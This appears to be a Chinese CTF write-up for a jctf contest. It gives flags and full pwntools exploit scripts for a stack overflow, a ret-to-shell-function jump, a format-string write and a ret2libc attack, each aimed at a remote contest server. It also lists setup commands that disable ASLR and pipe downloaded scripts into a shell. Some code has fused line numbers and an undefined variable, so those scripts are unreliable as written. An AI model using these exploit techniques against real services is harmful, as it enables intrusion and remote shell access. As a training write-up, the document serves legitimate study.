二进制必备工具:ida,linux虚拟机(需安装32位库),pwntools,OD
基础技能:逆向,python,阅读伪C代码,一定的汇编识别能力
(明天比赛从杂项开始更新,我尽量保证速度)
基础项目:

第一题:jctf{kwgvuj6sad5g89r4seb6sd54b}


第二题: jctf{498069532887ee39}


第三题:jctf{0j2f4m6,31df3b5,6sa4dv1,6ds54y5}
专业项目:
pwn1:简单的栈溢出
jctf{234dg5g5h5h5hy2h2h234rg34g34grg3}
将获得flag的地址直接覆盖在返回地址上
通过测试发现溢出为72位
直接覆盖获得flag1
2
3
4
5
6
7
8
9
10#!/usr/bin/env python
# coding=utf-8
from pwn import *
# p = process("./1")
p = remote('218.2.197.241','18532')
addr = 0x000000000040060D
payload = "A"*72 + p64(ret_addr)
p.sendline(payload)
print p.recvall()
pwn2: 函数跳转
jctf{234dg5g5h5h5hy2h2h234rg34g34grg3}
溢出点经过测试为40
和第一题思路一样,但是覆盖的是获得shell的函数,通过这个函数我们使用cat flag获得flag1
2
3
4
5
6
7
8
9
10
11#!/usr/bin/env python
# coding=utf-8
from pwn import *
# p = process("./2")
get_shell = 0x000000000040078F
p = remote('218.2.197.241','58642')
payload = "a"*40 + p64(get_shell)
p.sendline("1")
p.recvuntil("your name is:\n")
p.sendline(payload)
p.interactive()
pwn3:格式化字符串
jctf{234dg5g5h5h5hy2h2h234rg34g34grg3}1
2
3
4
5
6
7
8
9
10
11
12#!/usr/bin/env python
# coding=utf-8
from pwn import *
payload = "\x30\xa0\x04\x08\x31\xa0\x04\x08\x32\xa0\x04\x08\x33\xa0\x04\x08%18x%12$n%17x%13$n%495x%14$n"
# p = process("./3")
p = remote('218.2.197.241', '36731')
#context.clear(arch = 'i386')
#payload = repr(fmtstr_payload(12, {0x0804a030: 0x02223322}, write_size='byte'))
print payload
p.sendline(payload)
print p.recvall()
#pwn4:内存泄漏的栈溢出
jctf{234dg5g5h5h5hy2h2h234rg34g34grg3}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33#!/usr/bin/env python
from pwn import *
libc = ELF('libc-2.23.so')
elf = ELF('4')
# p = process('./4')
p = remote('218.2.197.241', '29663')
#p = remote('127.0.0.1', 10003)
plt_write = elf.symbols['write']
print 'plt_write= ' + hex(plt_write)
got_write = elf.got['write']
print 'got_write= ' + hex(got_write)
vulfun_addr = 0x08048474
print 'vulfun= ' + hex(vulfun_addr)
payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(got_write) + p32(4)
p.send(payload1)
write_addr = u32(p.recv(4))
print 'write_addr=' + hex(write_addr)
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)
payload2 = 'a'*140 + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)
p.sendline(payload2)
p.interactive()
pwn工具
- fish shell
- peda
- pwntools
- 关闭内存随机化
- sudo echo 0 > /proc/sys/kernel/randomize_va_space
- curl https://bootstrap.pypa.io/get-pip.py | python
- sudo apt-get install libssl-dev
- wget https://raw.githubusercontent.com/giantbranch/pwn-env-init/master/pwn_init.sh
- chmod +x pwn_init.sh
- ./pwn_init.sh
- https://github.com/chxuan/vimplus
- pwndbg
